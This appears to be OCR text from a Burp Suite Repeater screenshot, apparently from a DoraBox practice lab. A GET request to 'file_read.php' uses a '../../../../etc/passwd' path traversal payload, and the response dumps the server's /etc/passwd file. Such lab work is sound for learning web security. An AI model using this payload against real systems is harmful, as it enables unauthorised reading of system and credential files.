 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: http://47.98.162.206:8080 ?
Request
Raw Params Headers Hex
GET /others/file_read.php?filename=../../../../etc/passwd&submit=submit
HTTP/1.1
Host: 47.98.162.206:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://47.98.162.206:8080/others/file_read.php
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 24 Feb 2020 01:38:21 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 1278
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>DoraBox - FileRead</title>
</head>
<body>
<form action='' method='GET'>filename: <input type='text' name='filename'
id='form1'><input type='submit' name='submit'
value='submit'></form><hr>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
</body>
</html>
? < + > Type a search term 0 matches
Done 1,491 bytes | 38 millis